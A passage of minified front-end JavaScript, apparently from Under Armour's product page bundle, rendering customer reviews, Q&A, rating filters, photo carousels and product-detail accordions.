e=(0,v.useFormatMessage)(),{updateFilter:a}=(0,sL.useQuestionsDispatch)(),i=[{name:e("bv-sort-newest"),value:"submissiontime:desc"}],l=(0,s.useCallback)(e=>{a({sort:e.target.value})},[a]);return(0,t.jsx)("div",{className:sO.default["filter-section"],children:(0,t.jsx)("div",{children:(0,t.jsxs)("div",{className:"form-field",children:[(0,t.jsx)("label",{htmlFor:"sort",children:e("sort")}),(0,t.jsx)(t4.Select,{id:"sort",name:"sort",onChange:l,children:i.map(({name:e,value:s})=>(0,t.jsx)(t4.Option,{value:s,children:e},s))})]})})})}function sW({variant:e,children:s}){return"full"===e?(0,t.jsx)("div",{children:s}):(0,t.jsx)(t.Fragment,{children:s})}function sq(e){let{theme:s}=e,{questionData:a}=(0,sL.useQuestions)(),i=(0,r.ensureNumber)(a?.totalResults),l=(0,v.useFormatMessage)();return(0,t.jsx)(tb.AccordionPanel,{className:sO.default["accordion-panel"],summary:(0,t.jsx)(sz,{label:l("q-and-a"),count:i,endAdornment:0===i&&(0,t.jsx)(sR,{secondary:!0,type:"questionForm"})}),theme:s,disabled:0===i,"data-count":i,children:(0,t.jsx)(sV,{variant:"inline"})})}function sJ({questionId:e}){let{questionData:s}=(0,sL.useQuestions)(),a=sU(s.results?.find(t=>t.id===e)?.answerIds,s),i=(0,v.useFormatMessage)(),l=s?.results?.find(t=>t.id===e)?.totalPositiveFeedbackCount||0,n=s?.results?.find(t=>t.id===e)?.totalNegativeFeedbackCount||0,o=s?.results?.find(t=>t.id===e)?.totalInappropriateFeedbackCount||0;return(0,t.jsxs)("div",{className:tD.default["review-card"],children:[a.map(({id:e,answerText:s,userNickname:a,submissionTime:d})=>(0,t.jsxs)("div",{className:sO.default["review-card-content"],children:[(0,t.jsx)(tW,{className:tD.default["review-description"],text:(0,r.ensureString)(s),more:i("more"),less:i("less"),truncateByHeight:!0}),(0,t.jsx)(sX,{user:(0,r.ensureString)(a),date:(0,r.ensureString)(d)}),(0,t.jsx)(s0,{contentId:(0,r.ensureString)(e),contentType:"question",helpful:i("helpful"),report:i("report"),reported:i("reported"),totalPositiveFeedbackCount:l,totalNegativeFeedbackCount:n,totalInappropriateFeedbackCount:o})]},e)),(0,t.jsx)(sR,{secondary:!0,type:"answerForm",questionId:e})]})}function sH({isModalOpen:e,onClose:s,questionId:a}){let i=(0,v.useFormatMessage)();return(0,t.jsx)(sB,{isModalOpen:e,onClose:s,title:i("bv-answerForm-submit"),children:(0,t.jsx)(sJ,{questionId:a})})}function s$({id:e,title:a,user:i,date:l,totalPositiveFeedbackCount:n,totalNegativeFeedbackCount:o,totalInappropriateFeedbackCount:d,answers:u}){let c=(0,v.useFormatMessage)(),m=u.slice(0,1),[p,_,f]=(0,tl.useModal)();return(0,t.jsxs)("div",{className:tD.default["review-card"],children:[(0,t.jsxs)("div",{className:tD.default.frame,children:[(0,t.jsx)("div",{className:tD.default["text-wrapper"],children:a}),(0,t.jsx)(sX,{user:i,date:l})]}),(0,t.jsxs)(tQ.Conditional,{condition:u.length>0,as:ev.Button,text:!0,className:tD.default["btn-small-gray"],onClick:()=>{_()},children:[c("answer-count",{count:u.length}),p&&(0,t.jsx)(sH,{isModalOpen:p,onClose:f,questionId:e})]}),m.map(({id:e,answerText:a,userNickname:i,submissionTime:l})=>(0,t.jsxs)(s.default.Fragment,{children:[(0,t.jsx)(tW,{className:tD.default["review-description"],text:(0,r.ensureString)(a),more:c("more"),less:c("less"),truncateByHeight:!0}),(0,t.jsx)(sX,{user:(0,r.ensureString)(i),date:(0,r.ensureString)(l)}),(0,t.jsx)(s0,{contentId:(0,r.ensureString)(e),contentType:"question",helpful:c("helpful"),report:c("report"),reported:c("reported"),totalPositiveFeedbackCount:n,totalNegativeFeedbackCount:o,totalInappropriateFeedbackCount:d})]},e)),(0,t.jsx)(sR,{secondary:!0,type:"answerForm",questionId:e})]})}function sQ({id:e,title:s,description:a,rating:i,user:l,date:n,totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u,photos:c,secondaryRatings:m,userLocation:p,totalFeedbackCount:_=0,totalClientResponseCount:f=0,contextDataValues:h,clientResponses:g,isSyndicated:x,syndicationSource:b}){let y=(0,v.useFormatMessage)();return(0,t.jsxs)("div",{className:tD.default["review-card"],children:[(0,t.jsxs)("div",{className:tD.default.frame,children:[(0,t.jsx)("div",{className:tD.default["text-wrapper"],children:s}),(0,t.jsx)(sX,{user:l,date:n}),(0,t.jsx)("div",{className:tD.default.stars,children:(0,t.jsx)(tz.StarRatings,{rating:i})})]}),(0,r.isArrayWithItems)(c)&&(0,t.jsx)(sY,{photos:c}),(0,t.jsx)(s2,{description:a,secondaryRatings:m,userLocation:p,totalClientResponseCount:f,totalFeedbackCount:_,contextDataValues:h}),(0,t.jsx)(sZ,{isSyndicated:x,syndicationSource:b}),(0,t.jsx)(s0,{contentId:e,contentType:"review",helpful:y("helpful"),report:y("report"),reported:y("reported"),totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u}),(0,t.jsx)(sK,{clientResponses:g})]})}function sZ({isSyndicated:e,syndicationSource:s}){let a=(0,v.useFormatMessage)();return e?(0,t.jsxs)("div",{className:tD.default.syndication,children:[(0,t.jsx)("img",{src:(0,r.ensureString)(s?.logoImageUrl),alt:(0,r.ensureString)(s?.name)}),`${a("from")}: ${(0,r.ensureString)(s?.name)}`]}):null}function sK({clientResponses:e}){let s=(0,v.useFormatMessage)();return 0===(0,r.ensureArray)(e).filter(e=>"Under Armour"===e.sourceClientName).length?null:(0,t.jsx)("div",{className:tD.default["client-responses"],children:e?.map((e,a)=>(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{children:`${s("bv-response-from")} ${(0,r.ensureString)(e.sourceClientName)}:`}),(0,t.jsx)(sX,{user:(0,r.ensureString)(e.department),date:(0,r.ensureString)(e.date)}),(0,t.jsx)("p",{children:(0,r.ensureString)(e.response)})]},a))})}function sX({user:e,date:a}){let i=(0,l.useLocale)(),n=(0,s.useMemo)(()=>(0,tE.relativeTimeFromDate)(i,new Date(a)),[a,i]);return(0,t.jsxs)("div",{className:tD.default["name-date"],children:[(0,t.jsx)("div",{className:tD.default.div,children:e}),(0,t.jsx)("div",{className:tD.default.ellipse}),(0,t.jsx)("div",{className:tD.default.div,children:n})]})}function sY({photos:e}){let[a,i,l]=(0,tl.useModal)(),[n,o]=(0,s.useState)(0),d=(0,s.useMemo)(()=>e.map((e,t)=>()=>{o(t),i()}),[e,i]),u=(0,s.useCallback)(s=>(0,t.jsx)(J.default,{src:(0,r.ensureString)(e[s].sizes?.large?.url),alt:(0,r.ensureString)(e[s]?.caption?.toString()),fill:!0,unoptimized:!0}),[e]);return(0,t.jsxs)(t.Fragment,{children:[(0,r.isArrayWithItems)(e)&&(0,t.jsx)("div",{className:tD.default["photos-container"],children:(0,t.jsx)("div",{className:tD.default.photos,children:e.map((e,s)=>(0,t.jsx)("div",{children:(0,t.jsx)(J.default,{alt:(0,r.ensureString)(e.caption?.toString()),src:(0,r.ensureString)(e.sizes?.thumbnail?.url),fill:!0,onClick:d[s],unoptimized:!0})},e.id))})}),a&&(0,t.jsx)(tq.default,{isOpen:a,onClose:l,images:e,startIndex:n,renderItem:u})]})}function s0({contentId:e,contentType:a,helpful:i,report:l,reported:n,totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u}){let{feedbackStatusMap:c}=(0,tS.useReviews)(),m=(0,r.ensureNumber)(c[e]?.positive)>0,p=(0,r.ensureNumber)(c[e]?.negative)>0,_=m||p,f=(0,t$.getCountFromSession)(c[e],"inappropriate",u),h=(0,t$.getCountFromSession)(c[e],"positive",o),g=(0,t$.getCountFromSession)(c[e],"negative",d),{submitFeedback:v}=(0,tS.useReviewsDispatch)(),x=(0,s.useCallback)(()=>{v({contentId:e,feedbackType:"inappropriate",contentType:a})},[v,e,a]),b=(0,s.useCallback)(()=>{v({contentId:e,feedbackType:"helpfulness",contentType:"review",vote:"Positive"})},[v,e]),y=(0,s.useCallback)(()=>{v({contentId:e,feedbackType:"helpfulness",contentType:"review",vote:"Negative"})},[v,e]),j=f||c[e]?.inappropriate?(0,t.jsxs)("div",{className:tD.default.reported,children:[(0,t.jsx)(tJ.CheckIcon,{}),n]}):(0,t.jsx)(ev.Button,{text:!0,className:tD.default["btn-small-gray"],onClick:x,children:l});return(0,t.jsxs)("div",{className:tD.default["helpful-report"],children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{children:i}),(0,t.jsxs)("div",{children:[(0,t.jsxs)(s1,{count:h,inert:_,children:[(0,t.jsx)("span",{children:(0,t.jsx)(tU.IconButton,{icon:tH.LikeIcon,label:"like",onClick:b,className:(0,z.default)(m&&tD.default.active)})}),(0,t.jsx)("div",{children:h})]}),(0,t.jsxs)(s1,{count:g,inert:_,children:[(0,t.jsx)("span",{children:(0,t.jsx)(tU.IconButton,{icon:tH.LikeIcon,label:"unlike",onClick:y,className:(0,z.default)(tD.default.unlike,p&&tD.default.active)})}),(0,t.jsx)("div",{children:g})]})]})]}),j]})}function s1({inert:e,count:a,children:i}){let l=(0,s.useCallback)(t=>{t&&(t.inert=!!e)},[e]);return(0,t.jsx)("div",{ref:l,"data-count":a,children:i})}function s2({description:e,secondaryRatings:s,userLocation:a,totalClientResponseCount:i,totalFeedbackCount:l,contextDataValues:n}){let o=(0,v.useFormatMessage)();return(0,t.jsx)(t.Fragment,{children:(0,t.jsx)(tW,{className:tD.default["review-description"],text:e,more:o("more"),less:o("less"),children:(0,t.jsxs)(t.Fragment,{children:[(0,r.isArrayWithItems)(s)&&(0,t.jsx)(tO.SecondaryRatings,{ratingsAverages:s||{},className:tD.default["secondary-ratings"]}),(0,t.jsx)(tK,{userLocation:a,totalClientResponseCount:i,totalFeedbackCount:l,contextDataValues:n})]})})})}function s3({questionId:e}){let{questionData:s}=(0,sL.useQuestions)(),a=s.results?.find(t=>t.id===e),i=(0,v.useFormatMessage)(),l=(0,r.ensureNumber)(a?.totalAnswerCount)>0;return(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{className:tD.default["text-wrapper"],children:`${i("bv-field-question").charAt(0)}: ${(0,r.ensureString)(a?.questionSummary)}`}),(0,t.jsxs)("div",{className:tD.default["name-date-container"],children:[(0,t.jsx)(sX,{user:(0,r.ensureString)(a?.userNickname),date:(0,r.ensureString)(a?.lastModeratedTime)}),l&&(0,t.jsx)("div",{className:tD.default.answers,children:`${a?.totalAnswerCount} ${i("bv-field-answer")}`})]})]})}function s6({isModalOpen:e,onClose:s}){let a=(0,v.useFormatMessage)();return(0,t.jsx)(sB,{isModalOpen:e,onClose:s,title:a("reviews"),children:(0,t.jsx)(ai,{variant:"full"})})}var s5=e.i(369010),s4=e.i(577460),s7=e.i(740219),s8=e.i(535027);function s9({isModalOpen:e,onClose:a,defaultIndex:i}){let l=document.querySelector('[class^="ProductInformation_product-info-container"]')??document.body,n=(0,v.useFormatMessage)(),{reviewDataImageReviews:o,hasMoreImageReviews:d,isLoadingImageReviews:u}=(0,tS.useReviews)(),{handleLoadMoreImageReviews:c}=(0,tS.useReviewsDispatch)(),m=at((0,r.ensureArray)(o.results)),[p,_]=(0,s.useState)((0,r.ensureNumber)(i)),f=(0,s.useCallback)(e=>{let{reviewIndex:t}=m[e],s=t>=(0,r.ensureArray)(o.results).length-2&&d&&!u;_(e),s&&c()},[d,u,c,m,o.results]),h=n("customer-images"),g=(0,s.useRef)(null),{review:x}=m[p],{reviewIndex:b}=m[p],y=(0,s.useCallback)(e=>{let t=m.findIndex(t=>t.photoIndex===e&&t.reviewIndex===b);-1!==t&&g.current?.slideTo(t)},[m,b]),{photoIndex:j}=m[p],C=(0,r.ensureArray)(x.photos),[w,I,k]=(0,tl.useModal)(),[S,P]=(0,s.useState)(0),N=(0,s.useMemo)(()=>C.map((e,t)=>()=>{P(t),I()}),[C,I]),M=(0,s.useCallback)(e=>(0,t.jsx)(J.default,{src:(0,r.ensureString)(C[e].sizes?.large?.url),alt:(0,r.ensureString)(C[e]?.caption?.toString()),fill:!0,unoptimized:!0}),[C]);return(0,ef.createPortal)((0,t.jsx)(sB,{isModalOpen:e,title:h,onClose:a,className:s8.default["image-reviews-modal"],children:(0,t.jsxs)("div",{className:s8.default["image-reviews-content"],children:[(0,t.jsxs)("div",{className:s8.default["image-reviews-carousel"],children:[(0,t.jsx)(ep.Carousel,{initialItem:i,initialItemScrollBehavior:"instant",ref:g,step:"page",useRoundNav:!0,onIndexChange:f,scrollDebounce:0,children:m.map((e,s)=>(0,t.jsx)(ep.CarouselItem,{children:(0,t.jsxs)("div",{className:s8.default.slide,children:[(0,t.jsx)(J.default,{src:(0,r.ensureString)(e.photo.sizes?.normal?.url),alt:"",width:1,height:1,onClick:N[e.photoIndex]}),s===m.length-1&&u&&(0,t.jsx)("div",{className:s8.default.loading,children:(0,t.jsx)(sb.LoadingDots,{})})]})},`swipeItem${s}`))}),(0,t.jsx)("div",{className:s8.default.pager,children:(0,t.jsx)(Y.Pager,{items:(0,r.ensureArray)(x.photos),realIndex:j,onSlideTo:y,repeatCount:1},x.id)})]}),(0,t.jsx)("div",{children:(0,t.jsx)(sQ,{id:(0,r.ensureString)(x.id),title:(0,r.ensureString)(x.title),description:(0,r.ensureString)(x.reviewText),rating:(0,r.ensureNumber)(x.rating),user:(0,r.ensureString)(x.userNickname),date:(0,r.ensureString)(x.submissionTime),totalPositiveFeedbackCount:(0,r.ensureNumber)(x.totalPositiveFeedbackCount),totalNegativeFeedbackCount:(0,r.ensureNumber)(x.totalNegativeFeedbackCount),totalInappropriateFeedbackCount:(0,r.ensureNumber)(x.totalInappropriateFeedbackCount),photos:(0,r.ensureArray)(x.photos),secondaryRatings:x.secondaryRatings||{},userLocation:x.userLocation,totalClientResponseCount:x.totalClientResponseCount,totalFeedbackCount:x.totalFeedbackCount,contextDataValues:x.contextDataValues,clientResponses:x.clientResponses},x.id)}),w&&(0,t.jsx)(tq.default,{isOpen:w,onClose:k,images:C,startIndex:S,renderItem:M})]})}),l)}function ae({variant:e}){let a=(0,v.useFormatMessage)(),{reviewDataImageReviews:i,hasMoreImageReviews:l,isLoadingImageReviews:n}=(0,tS.useReviews)(),{handleLoadMoreImageReviews:o}=(0,tS.useReviewsDispatch)(),[d]=(0,s.useState)(i),u=at((0,r.ensureArray)("inline"===e?d.results:i.results)),c=(0,s.useCallback)(()=>{l&&!n&&o()},[l,n,o]),m=(0,s.useCallback)(e=>{if(e){let t=new ResizeObserver(t=>{t.forEach(t=>{e.style.setProperty("--container-width",`${Math.floor((0,r.ensureNumber)(t?.contentRect?.width))}`)})});return t.observe(e),()=>{t?.disconnect()}}return()=>void 0},[]),p=a("images-from-customers"),[_,f,h]=(0,tl.useModal)(),[g,x]=(0,s.useState)(0);return 0===u.length?null:(0,t.jsxs)("div",{ref:m,className:s7.default["image-reviews-carousel"],children:[(0,t.jsx)("span",{children:p}),(0,t.jsx)("div",{children:(0,t.jsx)(ep.Carousel,{step:"page",useRoundNav:!0,onCarouselEnd:c,children:u.map((e,s)=>(0,t.jsx)(ep.CarouselItem,{children:(0,t.jsxs)("div",{className:s7.default.slide,onClick:()=>{x(s),f()},children:[(0,t.jsx)(J.default,{src:(0,r.ensureString)(e.photo.sizes?.normal?.url),alt:"",width:1,height:1,style:{width:"100%",height:"100%",objectFit:"cover"}}),s===u.length-1&&n&&(0,t.jsx)("div",{className:s7.default.loading,children:(0,t.jsx)(sb.LoadingDots,{})})]})},`swipeItem${s}`))})}),_&&(0,t.jsx)(s9,{defaultIndex:g,isModalOpen:_,onClose:h})]})}function at(e){let t=[];return e.forEach((e,s)=>{e.photos?.forEach((a,i)=>{t.push({reviewIndex:s,review:e,photo:a,photoIndex:i})})}),t}var as=e.i(775166);let aa=()=>{let{searchParams:e}=(0,tS.useReviews)(),a=(0,v.useFormatMessage)(),i=(0,s.useMemo)(()=>{let t=(e?.getAll("filter")??[]).find(e=>e.startsWith("Rating:eq:"));return t?t.split(":")[2].split(",").map(Number):[]},[e]),[l,n]=(0,s.useState)(i),{updateFilter:o}=(0,tS.useReviewsDispatch)(),r=(0,s.useCallback)(e=>{let t=l.includes(e)?l.filter(t=>t!==e):[...l,e];o({ratingFilter:t.join(","),offset:0}),n(t)},[l,o]);return(0,t.jsxs)("div",{className:as.default.container,children:[(0,t.jsx)("span",{children:a("filter-by-star")}),(0,t.jsx)("div",{className:as.default["filter-container"],children:[5,4,3,2,1].map(e=>(0,t.jsxs)(ev.Button,{className:`${as.default["filter-button"]} ${l.includes(e)?as.default.selected:""}`,onClick:()=>r(e),variant:l.includes(e)?"primary":"secondary",children:[e,(0,t.jsx)(tM.StarFilledIcon,{title:"star",size:"XS"})]},e))})]})};function ai({variant:e}){let{reviewData:a,hasMore:i,summary:l,productDisplay:n,isLoading:o,reviewSummary:d}=(0,tS.useReviews)(),[u]=(0,s.useState)(a),c="inline"===e?u:a,{handleLoadMore:m}=(0,tS.useReviewsDispatch)(),p=(0,v.useFormatMessage)(),_=(0,r.ensureNumber)(l.reviewSummary?.recommended.distribution.find(e=>!0===e.key)?.count),f=Math.max(_+(0,r.ensureNumber)(l.reviewSummary?.recommended.distribution.find(e=>!1===e.key)?.count),1),h=Math.round(_/f*100).toFixed(0),g=(0,r.ensureNumber)(l.reviewSummary?.numReviews),x=au((0,r.ensureArray)(l.reviewSummary?.primaryRating.distribution)),[b,y,j]=(0,tl.useModal)(),C=(0,r.ensureArray)(c.results);"inline"===e&&(C=C.slice(0,3));let w=i&&"full"===e,I=!!d&&"inline"===e,k=n?.results?.[0]?.secondaryRatingsAverages,S=(0,s.useMemo)(()=>Object.keys(k||{}).some(e=>k?.[e]?.averageRating>0),[k]);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:(0,z.default)(tP.default.reviews,tP.default[e]),children:(0,t.jsxs)(ar,{variant:e,children:[(0,t.jsxs)("section",{className:tP.default["rating-info"],children:[(0,t.jsx)(tB,{averageOverallRating:(0,r.ensureNumber)(l.reviewSummary?.primaryRating?.average),recommendedPercent:h,totalRatingCount:g,ratingsDistribution:x}),S&&(0,t.jsx)(tO.SecondaryRatings,{ratingsAverages:k}),I&&(0,t.jsx)(al,{reviewSummary:d})]},"rating-info"),(0,t.jsx)("section",{className:tP.default.button,"data-write":!0,children:(0,t.jsx)(sR,{type:"reviewForm"})},"write"),"full"===e&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("hr",{}),(0,t.jsx)(ao,{})]}),(0,t.jsx)(ae,{variant:e}),C.map(({id:e,title:s,reviewText:a,rating:i,userNickname:l,submissionTime:n,totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u,photos:c,secondaryRatings:m,userLocation:p,totalClientResponseCount:_,totalFeedbackCount:f,contextDataValues:h,clientResponses:g,isSyndicated:v,syndicationSource:x},b)=>(0,t.jsx)("section",{"data-index":b,"data-first":0===b,"data-last":b===C.length-1,children:(0,t.jsx)(sQ,{id:(0,r.ensureString)(e),title:(0,r.ensureString)(s),description:(0,r.ensureString)(a),rating:(0,r.ensureNumber)(i),user:(0,r.ensureString)(l),date:(0,r.ensureString)(n),totalPositiveFeedbackCount:(0,r.ensureNumber)(o),totalNegativeFeedbackCount:(0,r.ensureNumber)(d),totalInappropriateFeedbackCount:(0,r.ensureNumber)(u),photos:(0,r.ensureArray)(c),secondaryRatings:m||{},userLocation:p,totalClientResponseCount:_,totalFeedbackCount:f,contextDataValues:h,clientResponses:g,isSyndicated:v,syndicationSource:x},e)},e)),"inline"===e&&(0,t.jsx)("section",{className:(0,z.default)(tP.default.button,tP.default.bottom),children:(0,t.jsx)(ev.Button,{secondary:!0,onClick:()=>{y()},children:p("see-all-reviews")})},"inline"),w&&(0,t.jsx)("section",{className:(0,z.default)(tP.default.button,tP.default.bottom),children:(0,t.jsx)(ev.Button,{status:o?"pending":"idle",secondary:!0,onClick:m,children:p("load-more")})},"more")]})}),b&&(0,t.jsx)(s6,{isModalOpen:b,onClose:j})]})}function al({reviewSummary:e}){let a=(0,v.useFormatMessage)(),i=(0,s.useMemo)(()=>(0,r.ensureString)(e.summary).split("\n").map(e=>e.substring(2)),[e.summary]);if(!e.summary)return null;let l=a("review-summary-title"),n=a("review-summary-disclaimer");return(0,t.jsxs)("section",{className:tP.default.summary,children:[(0,t.jsx)("div",{children:l}),(0,t.jsx)("ul",{"data-bullets":!0,children:i.map((e,s)=>(0,t.jsx)("li",{children:e},s))}),(0,t.jsx)("cite",{children:n})]})}function an(){let{hasReviewsAiKeyWordFilters:e}=(0,N.useFeatureFlagsBool)(["hasReviewsAiKeyWordFilters"]),{productFeatures:a}=(0,tS.useReviews)(),{updateFilter:i}=(0,tS.useReviewsDispatch)(),[l,n]=(0,s.useState)(null),o=(0,s.useCallback)(e=>{let t=e?.feature===l?.feature?null:e;n(t),i({feature:t?.feature||"",offset:0})},[i,l?.feature]);return e&&a?.features?.length?(0,t.jsx)("div",{className:tP.default["review-keywords"],children:a?.features?.map(e=>(0,t.jsx)(ev.Button,{className:`${tP.default["key-button"]} ${l?.feature===e?.feature?tP.default.selected:""}`,onClick:()=>o(e),variant:"secondary",children:e?.nativeFeature},e.feature))}):null}function ao(){let e=(0,v.useFormatMessage)(),{updateFilter:a}=(0,tS.useReviewsDispatch)(),i=[{name:e("bv-sort-relevant"),value:"relevancy:a1"},{name:e("bv-sort-helpful"),value:"helpfulness:desc,totalpositivefeedbackcount:desc"},{name:e("bv-sort-desc"),value:"rating:desc"},{name:e("bv-sort-asc"),value:"rating:asc"},{name:e("bv-sort-newest"),value:"submissiontime:desc"}],l=(0,s.useCallback)(e=>{a({sort:e.target.value})},[a]),n=(0,s.useCallback)(e=>{e.preventDefault(),a({search:e.currentTarget.elements.namedItem("search")?.value})},[a]),o=(0,s.useCallback)(()=>{},[]),{reviewData:d,reviewSummary:u}=(0,tS.useReviews)(),c=(0,r.ensureArray)(d.results);return(0,t.jsxs)("div",{className:tP.default["filter-section"],children:[(0,t.jsx)("form",{onSubmit:n,children:(0,t.jsx)(t2.InputField,{prefixLabel:(0,t.jsx)(s5.SearchIcon,{}),name:"search",label:"",placeholder:e("search-reviews")})}),(0,t.jsx)(an,{}),(0,t.jsxs)("div",{className:tP.default["filter-sorting-container"],children:[(0,t.jsx)(aa,{}),(0,t.jsxs)("div",{className:tP.default["sorting-wrapper"],children:[(0,t.jsxs)("div",{className:`form-field ${tP.default.sorting}`,children:[(0,t.jsx)("label",{htmlFor:"sort",children:e("sort")}),(0,t.jsx)(t4.Select,{id:"sort",name:"sort",onChange:l,children:i.map(({name:e,value:s})=>(0,t.jsx)(t4.Option,{value:s,children:e},s))})]}),(0,t.jsxs)("div",{inert:!0,className:tP.default["filter-button"],children:[(0,t.jsx)("span",{children:e("refinements-title")}),(0,t.jsx)(tU.IconButton,{icon:s4.FilterIcon,label:"",onClick:o})]})]})]}),c?.length===0&&(0,t.jsxs)("div",{className:tP.default["no-reviews"],children:[(0,t.jsx)("div",{children:e("no-reviews")}),(0,t.jsx)("hr",{}),!!u&&(0,t.jsx)(al,{reviewSummary:u})]})]})}function ar({variant:e,children:s}){return"full"===e?(0,t.jsx)("div",{children:s}):(0,t.jsx)(t.Fragment,{children:s})}function ad(e){let s=(0,v.useFormatMessage)(),{theme:a}=e,{summary:i}=(0,tS.useReviews)(),l=(0,r.ensureNumber)(i.reviewSummary?.numReviews),n=Math.round((0,r.ensureNumber)(i.reviewSummary?.primaryRating?.average));return(0,t.jsx)(tb.AccordionPanel,{className:tP.default["accordion-panel"],summary:(0,t.jsx)(sz,{label:s("reviews"),count:l,endAdornment:(0,t.jsxs)(t.Fragment,{children:[l>0&&(0,t.jsx)(tz.StarRatings,{rating:n}),0===l&&(0,t.jsx)(sR,{secondary:!0,type:"reviewForm"})]})}),theme:a,disabled:0===l,"data-count":l,children:(0,t.jsx)(ai,{variant:"inline"})})}function au(e){let t=[0,0,0,0,0];return e.forEach(e=>{t[e.key-1]=e.count}),t}function ac({fitCare:e,specs:s,giftCardType:a}){return(0,t.jsx)("ul",{"data-bullets":!0,children:(0,t.jsxs)(t.Fragment,{children:[!(0,c.isGiftCard)(a)&&(0,t.jsx)(t.Fragment,{children:s?.map(e=>(0,t.jsx)("li",{children:e},e))}),e?.map(e=>(0,t.jsx)("li",{children:e},e))]})})}function am(e){let{fitCare:i,giftCardType:l,theme:n,specs:o}=e,d=(0,v.useFormatMessage)(),{analyticsManager:u}=(0,a.useAnalytics)(),m=(0,s.useCallback)(()=>{u.fireAccordionInteraction({site_accordion:"product: fit and care"})},[u]);return!(0,c.isGiftCard)(l)&&((0,r.isArrayWithItems)(o)||(0,r.isArrayWithItems)(i))?(0,t.jsx)(tb.AccordionPanel,{summary:d("specs-care"),theme:n,onExpand:m,children:(0,t.jsx)(ac,{fitCare:i,giftCardType:l,specs:o})}):null}function ap({dna:e}){return(0,t.jsx)("ul",{"data-bullets":!0,children:e?.map(e=>(0,t.jsx)("li",{children:e},e))})}function a_(e){let{dna:i,theme:l}=e,n=(0,v.useFormatMessage)(),o=(0,r.isArrayWithItems)(i),{analyticsManager:d}=(0,a.useAnalytics)(),{hasPdpOpenProductDetails:u}=(0,N.useFeatureFlagsBool)(["hasPdpOpenProductDetails"]),c=(0,s.useRef)(!1),m=(0,s.useCallback)(()=>{if(u&&!c.current){c.current=!0;return}d.fireAccordionInteraction({site_accordion:"product: dna"}),c.current=!0},[d,u]);return o?(0,t.jsx)(tb.AccordionPanel,{summary:n("product-details"),theme:l,onExpand:m,expanded:u,children:(0,t.jsx)(ap,{dna:i})}):null}var af=e.i(337625);function ah(e){let{hasPdpBazaarvoiceCustomUi:s}=(0,N.useFeatureFlagsBool)(["hasPdpBazaarvoiceCustomUi"]),a=!(0,c.isGiftCard)(e.giftCardType)&&s,i=!(0,c.isGiftCard)(e.giftCardType)&&s;return(0,t.jsxs)(tb.Accordion,{className:(0,z.default)("ua-accordion",af.default["product-accordion"]),theme:"large",children:[(0,t.jsx)(a_,{...e}),!(0,c.isGiftCard)(e.giftCardType)&&(0,t.jsx)(tk,{...e}),(0,t.jsx)(am,{...e}),a&&(0,t.jsx)(ad,{...e}),i&&(0,t.jsx)(sq,{...e})]})}function ag({fitType:e}){let s=(0,v.useFormatMessage)();if(!e)return null;let a=e.toLowerCase().replace(/[^a-z0-9]/g,""),i=["adjustable","onesizefitsall","onesizefitsmost","regular","stretchfit","wide"];return(i.extra=["loose","fitted","compression"],i.extra.includes(a))?(0,t.jsxs)("li",{children:[(0,t.jsx)("b",{children:s(`fit-scale-${a}`)}),(0,t.jsx)("b",{children:s("fit-scale-separator")}),s(`fit-scale-${a}-long`)]}):i.includes(a)?(0,t.jsx)("li",{children:s(`fit-scale-${a}`)}):(0,t.jsx)("li",{children:e})}let av=(0,s.memo)(function(e){return(0,t.jsx)(ah,{...e})});var ax=e.i(413487),ab=e.i(640814),ay=e.i(332508);let aj=({intro:e})=>{let a=(0,s.useMemo)(()=>(function(e){let t=Math.floor(e.length/2),s=[...e.matchAll(/[.!?;:](?=\s)/g)].filter(t=>"."!==e[t.index-1]).map(e=>({delimiter:e[0],index:e.index})).find(e=>1===e.delimiter.length&&e.index<=t);return s?[e.slice(0,s.index+1),e.slice(s.index+1)]:[e]})((0,r.ensureString)(e)),[e]);if(!e)return null;let i=a.length>1?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("span",{"data-testid":"intro-emphasis",className:ay.default["intro-text_bold"],children:a[0]}),(0,t.jsx)("span",{children:a[1]})]}):(0,t.jsx)("span",{children:a[0]});return(0,t.jsx)("span",{className:ay.default["intro-text"],children:i})};function aC({product:e,isGiftCard:s}){let{pdpElevatedHero:a,contentSource:i}=(0,o.useProductDetailContext)(),n=(0,v.useFormatMessage)(),d=(0,l.useLocale)(),u=!!e.whatsItDo||Array.isArray(e.icons)&&e.icons.length>0;return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)("section",{className:ab.default["whats-it-do"],id:"whats-it-do","aria-label":n("product-description"),children:[a&&(0,t.jsx)(A.default,{className:ab.default["pdp-elevated-hero"],placementId:F.ContentModuleType.HERO,defaultModule:{source:i,data:a},locale:d,index:1}),(0,t.jsx)("h2",{className:"visually-hidden",children:n("product-description")}),u&&(0,t.jsx)(I.AnimationWrapper,{direction:"from-left",children:(0,t.jsx)(aj,{intro:e.whatsItDo})}),u&&!s&&(0,t.jsx)(I.AnimationWrapper,{children:(0,t.jsx)(ax.default,{icons:(0,r.ensureArray)(e.icons)})}),(0,t.jsx)(I.AnimationWrapper,{children:(0,t.jsx)(av,{name:e?.name||"",dna:(0,r.ensureArray)(e?.dna),specs:(0,r.ensureArray)(e?.specs),fitCare:(0,r.ensureArray)(e?.fitCare),fitType:e?.fitType||"",giftCardType:e.giftCardType})}),(0,t.jsx)("div",{className:ab.default.qualtricsLink,children:(0,t.jsx)("a",{href:"https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05",rel:"nofollow",children:n("feedback-link")})})]})})}var aw=e.i(958598),aI=e.i(546268);let ak=()=>{let e=(0,v.useFormatMessage)();return(0,t.jsx)("p",{className:aI.default["loyalty-eligible"],"data-testid":"pdp-loyalty-eligible-banner",children:e("pdp-earn-points-on-purchase")})};var aS=e.i(683633),aP=e.i(420538),aN=e.i(89053),aM=e.i(348404),aF=e.i(904083),aA=e.i(583044),aR=e.i(601219);let 